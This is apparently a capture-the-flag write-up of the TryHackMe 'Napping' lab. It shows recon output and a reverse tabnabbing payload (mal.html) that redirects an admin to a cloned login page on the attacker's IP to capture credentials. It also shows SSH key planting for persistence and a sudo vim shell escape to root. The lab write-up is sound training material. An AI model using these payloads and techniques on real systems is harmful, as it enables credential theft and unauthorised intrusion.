Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Napping]
└─# nmap -A -p- -T4 napping.thm
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-02 14:11 EST
Nmap scan report for napping.thm (10.10.125.172)
Host is up (0.063s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 85:f3:f5:b4:8c:24:1e:ef:6f:28:42:33:7c:2a:22:b4 (RSA)
| 256 c2:7b:a9:0c:28:7c:d1:cd:03:23:f4:a8:bc:02:72:4b (ECDSA)
|_ 256 fe:92:00:b4:ee:5e:5a:92:52:90:9f:5e:0b:fd:61:a3 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: LoginLooks normal …
dirsearch >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/Napping/reports/http_napping.thm/_23-12-02_14-14-10.txt
Target: http://napping.thm/
[14:14:10] Starting:
[14:14:19] 301 - 310B - /admin -> http://napping.thm/admin/
[14:14:20] 200 - 0B - /admin/config.php
[14:14:20] 200 - 499B - /admin/login.php
[14:14:30] 200 - 1B - /config.php
[14:14:37] 200 - 537B - /index.php/login/
[14:14:40] 302 - 0B - /logout.php -> index.php
[14:14:50] 200 - 564B - /register.php

Task CompletedSome interesting files login.php /admin/login.php and register.php .
So we can look on web site >>
Welcome us a login page >>

And we can register account >>

After login we can send our linkt of blog and redirect a pages >>

So let’s look on source code >>
I try put a basic page like “www.google.com” and look on source codes , response in burp suite. After long while I found a this >

In detail is this fragment interesting target=’_blank’ >>

Detail of this bug is here:
Exploitation >>
I prepared two files and it was a mal.html >>
┌──(root㉿kali)-[/home/kali/THM/Napping]
└─# cat mal.html
<!DOCTYPE html>
<html>
<body>
<script>
window.opener.location = "http://10.14.47.104:8000/login.html";
</script>
</body>
</html>And copy of a admin/login.php to login.html >>
┌──(root㉿kali)-[/home/kali/THM/Napping]
└─# cat login.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<style>
body{ font: 14px sans-serif; }
.wrapper{ width: 360px; padding: 20px; }
</style>
</head>
<body>
<div class="wrapper">
<h2>Admin Login</h2>
<p>Please fill in your credentials to login.</p>
<form action="/admin/login.php" method="post">
<div class="form-group">
<label>Username</label>
<input type="text" name="username" class="form-control " value="">
<span class="invalid-feedback"></span>
</div>
<div class="form-group">
<label>Password</label>
<input type="password" name="password" class="form-control ">
<span class="invalid-feedback"></span>
</div>
<div class="form-group">
<input type="submit" class="btn btn-primary" value="Login">
</div>
<br>
</form>
</div>
</body>
</html>After that a started two python http.server on port 80 and 8000 (for better ilustration) and started Wireshark and tcpdump(not necesery).
After send link on webpage, traffic was generated and really good were POST requests was recieve >>


After that we can find in wireshark a login data, and after try we have access to ssh.

Finaly we have ssh connection to daniel user, but daniel don’t have a flag.

Flag is in adrian user and we don’t have access.
USER Flag >>>
After quick recon, we can find a script which is running every minute a adrian user >>

And detail of query.py file >>

This file we can modify, because we are too in administrators group!
So we can make a reverse shell to adrian user >>

After a minute we get a adrian shell >>

But we can upgrade this shell to full ssh connection… so we can gerate our ssh key pair >>
┌──(root㉿kali)-[~/.ssh]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:fImMXgYaHPqozmkklunugArC6YmINGznj+TT0cDrIzo root@kali
The key's randomart image is:
+---[RSA 3072]----+
| . |
| o . |
| . + . |
| o = = . . |
| + o = S o |
|=*. + + . |
|@B oo o |
|#EOo.+ |
|OXo++.. |
+----[SHA256]-----+
┌──(root㉿kali)-[~/.ssh]
└─# ls
config id_rsa id_rsa.pub known_hosts known_hosts.old
┌──(root㉿kali)-[~/.ssh]
└─# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDZ0ux/4LqhiizVRPT3A74LaHroa5+b7+/T9a+wD1fSW04tWPxONwA4Zs/9zm5CHZ7W8uiKrVXk4gQSymckeMC7mAo/h1bJEiQGdB1Knt+XvZDSTR+XjSjylTCdpALLaOWND3DoHx5NYc43+1ly3P0rw08PpkFykaAA6RNwSlQZF/UFaiXjZZFTHE88drxMF5ggECFZ9tcmCQtA2b3FV0Kd6gLkOzZku8pUHvKzQ/uLhw2sYdavlFQrxJzVLGV+Q7koDN7KkQVfchJr3b9cqWO/aHeZdQO2Ib9K+3KW8RIlcR0d/Th5Bgy9Mu+BdK1oejJf+WsyVEdmvvmnLCgIU8GSCT4rRoM3frOnTpzzQjWqZzFajny0nYxAMj9P786TsP6O+UzPm1/lORALqTRyM4OuI+CWtJ8HnouT0/t3t+TfRtfGvE8XY+ttF14EBsptf3G8d5uAHQueYRTyYv66dx+PuUSqly++m0q8lU6rzk79HBS5S7j/7ja+dYYxSk6i62c= root@kaliAnd add public key to /home/adrian/.ssh/authorized_keys >>
adrian@napping:~/.ssh$ ls -ali
ls -ali
total 8
526601 drwx------ 2 adrian adrian 4096 Mar 15 2022 .
279814 drwxr-xr-x 4 adrian adrian 4096 Dec 2 19:20 ..
526602 -rw------- 1 adrian adrian 0 Mar 15 2022 authorized_keys
adrian@napping:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDZ0ux/4LqhiizVRPT3A74LaHroa5+b7+/T9a+wD1fSW04tWPxONwA4Zs/9zm5CHZ7W8uiKrVXk4gQSymckeMC7mAo/h1bJEiQGdB1Knt+XvZDSTR+XjSjylTCdpALLaOWND3DoHx5NYc43+1ly3P0rw08PpkFykaAA6RNwSlQZF/UFaiXjZZFTHE88drxMF5ggECFZ9tcmCQtA2b3FV0Kd6gLkOzZku8pUHvKzQ/uLhw2sYdavlFQrxJzVLGV+Q7koDN7KkQVfchJr3b9cqWO/aHeZdQO2Ib9K+3KW8RIlcR0d/Th5Bgy9Mu+BdK1oejJf+WsyVEdmvvmnLCgIU8GSCT4rRoM3frOnTpzzQjWqZzFajny0nYxAMj9P786TsP6O+UzPm1/lORALqTRyM4OuI+CWtJ8HnouT0/t3t+TfRtfGvE8XY+ttF14EBsptf3G8d5uAHQueYRTyYv66dx+PuUSqly++m0q8lU6rzk79HBS5S7j/7ja+dYYxSk6i62c= root@kali
<qly++m0q8lU6rzk79HBS5S7j/7ja+dYYxSk6i62c= root@kali" > authorized_keys
adrian@napping:~/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDZ0ux/4LqhiizVRPT3A74LaHroa5+b7+/T9a+wD1fSW04tWPxONwA4Zs/9zm5CHZ7W8uiKrVXk4gQSymckeMC7mAo/h1bJEiQGdB1Knt+XvZDSTR+XjSjylTCdpALLaOWND3DoHx5NYc43+1ly3P0rw08PpkFykaAA6RNwSlQZF/UFaiXjZZFTHE88drxMF5ggECFZ9tcmCQtA2b3FV0Kd6gLkOzZku8pUHvKzQ/uLhw2sYdavlFQrxJzVLGV+Q7koDN7KkQVfchJr3b9cqWO/aHeZdQO2Ib9K+3KW8RIlcR0d/Th5Bgy9Mu+BdK1oejJf+WsyVEdmvvmnLCgIU8GSCT4rRoM3frOnTpzzQjWqZzFajny0nYxAMj9P786TsP6O+UzPm1/lORALqTRyM4OuI+CWtJ8HnouT0/t3t+TfRtfGvE8XY+ttF14EBsptf3G8d5uAHQueYRTyYv66dx+PuUSqly++m0q8lU6rzk79HBS5S7j/7ja+dYYxSk6i62c= root@kaliAnd now we have full ssh connection!

And of course USER Flag is done!
Root Path >>>
Root path is really easy, after first try to sudo -l we have this output >>

And look on GTFObins , we can get shell as root easy :
So let’s do it >>
adrian@napping:~$ sudo /usr/bin/vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)